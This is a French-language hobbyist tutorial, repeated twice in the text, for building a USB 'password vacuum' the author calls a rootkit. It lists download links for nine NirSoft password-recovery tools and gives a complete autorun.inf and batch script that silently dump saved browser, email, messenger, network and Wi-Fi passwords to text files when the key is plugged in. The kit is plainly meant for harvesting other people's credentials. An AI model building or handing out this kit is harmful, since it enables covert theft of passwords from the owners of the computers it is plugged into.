Je vais vous montrer comment créer un aspirateur de mots de passe !!!
Vous aurez juste à brancher la clef usb sur votre ordinateur et à cliker sur scan passwords !!!
Matériel :
Une Clef usb
Un pc avec une connexion internet
Etape 1
Les logiciels :
MessenPass : http://www.nirsoft.net/utils/mspass.zip
Mail PassView : http://www.nirsoft.net/utils/mailpv.zip
Chromepass : http://www.nirsoft.net/utils/chromepass.zip
IE passview : http://www.nirsoft.net/utils/iepv.zip
Passwordfox : http://www.nirsoft.net/utils/passwordfox.zip
Proctected storage passview : http://www.nirsoft.net/utils/pspv.zip
Network Password Recovery : http://www.nirsoft.net/utils/netpass.zip
WirelessKeyView : http://www.nirsoft.net/utils/wirelesskeyview.zip
WebBrowserPassView : http://www.nirsoft.net/utils/webbrowserpassview.zip
Etape 2 :
Télécharger tous les logiciels suivants et placer tous les fichiers .exe à la racine de votre clef usb !!! Ne pas mettre dans un fichier
Etape 3 :
Ouvrer le bloc note de windows et copier les lignes suivantes :
[autorun]
open = launch.bat
ACTION = Scan Passwords
Et enregistrer le fichier dans la racine de la clef en le nommant autorun.inf
Etape 4 :
Ouvrer un autre bloc note et copier ceci :
start ChromePass.exe /stext CHromePass.txt
start iepv.exe /stext iepv.txt
start mailpv.exe /stext mailpv.txt
start mspass.exe /stext mspass.txt
start netpass.exe /stext netpass.txt
start PasswordFox.exe /stext PasswordFox.txt
start pspv.exe /stext pspv.txt
start WirelessKeyView.exe /stext WirelessKeyView.txt
start WebBrowserPassView.exe /stext WebBrowserPassView.txt
Etape 5 :
Une fois que les 9 fichiers (.exe) + les deux fichiers (.inf et .bat) sont à la racine de votre clef usb votre rootkit est prêt !!!
Etape 6 :
Il y a deux cas de figure après ceci…
La plupart du temps, il suffira d’insérer la clef usb et de cliker sur scan passwords sur la petite fenêtre d’ouverture automatique, mais parfois le fichier autorun est désactiver (suivant les ordinateurs).
Pas de problèmes ne vous inquiétez pas !!!
Il suffira de double cliker sur le fichier launch.bat créé précédement à l’intérieur de la clef !!!!
Une fenêtre DOS va s’ouvrir 3 secondes et va disparaître. Des fichiers .txt vont se créés pour chaque logiciel (sur certain ordinateur il n’y a pas google chrome a part un exemple donc il y aura bien un fichier mais rien a l’intérieur (c’est normal))
Voilà j’espère que ce tuto vous à plu ..
Vous aurez juste à brancher la clef usb sur votre ordinateur et à cliker sur scan passwords !!!
Matériel :
Une Clef usb
Un pc avec une connexion internet
Etape 1
Les logiciels :
MessenPass : http://www.nirsoft.net/utils/mspass.zip
Mail PassView : http://www.nirsoft.net/utils/mailpv.zip
Chromepass : http://www.nirsoft.net/utils/chromepass.zip
IE passview : http://www.nirsoft.net/utils/iepv.zip
Passwordfox : http://www.nirsoft.net/utils/passwordfox.zip
Proctected storage passview : http://www.nirsoft.net/utils/pspv.zip
Network Password Recovery : http://www.nirsoft.net/utils/netpass.zip
WirelessKeyView : http://www.nirsoft.net/utils/wirelesskeyview.zip
WebBrowserPassView : http://www.nirsoft.net/utils/webbrowserpassview.zip
Etape 2 :
Télécharger tous les logiciels suivants et placer tous les fichiers .exe à la racine de votre clef usb !!! Ne pas mettre dans un fichier
Etape 3 :
Ouvrer le bloc note de windows et copier les lignes suivantes :
[autorun]
open = launch.bat
ACTION = Scan Passwords
Et enregistrer le fichier dans la racine de la clef en le nommant autorun.inf
Etape 4 :
Ouvrer un autre bloc note et copier ceci :
start ChromePass.exe /stext CHromePass.txt
start iepv.exe /stext iepv.txt
start mailpv.exe /stext mailpv.txt
start mspass.exe /stext mspass.txt
start netpass.exe /stext netpass.txt
start PasswordFox.exe /stext PasswordFox.txt
start pspv.exe /stext pspv.txt
start WirelessKeyView.exe /stext WirelessKeyView.txt
start WebBrowserPassView.exe /stext WebBrowserPassView.txt
Etape 5 :
Une fois que les 9 fichiers (.exe) + les deux fichiers (.inf et .bat) sont à la racine de votre clef usb votre rootkit est prêt !!!
Etape 6 :
Il y a deux cas de figure après ceci…
La plupart du temps, il suffira d’insérer la clef usb et de cliker sur scan passwords sur la petite fenêtre d’ouverture automatique, mais parfois le fichier autorun est désactiver (suivant les ordinateurs).
Pas de problèmes ne vous inquiétez pas !!!
Il suffira de double cliker sur le fichier launch.bat créé précédement à l’intérieur de la clef !!!!
Une fenêtre DOS va s’ouvrir 3 secondes et va disparaître. Des fichiers .txt vont se créés pour chaque logiciel (sur certain ordinateur il n’y a pas google chrome a part un exemple donc il y aura bien un fichier mais rien a l’intérieur (c’est normal))
Voilà j’espère que ce tuto vous à plu ..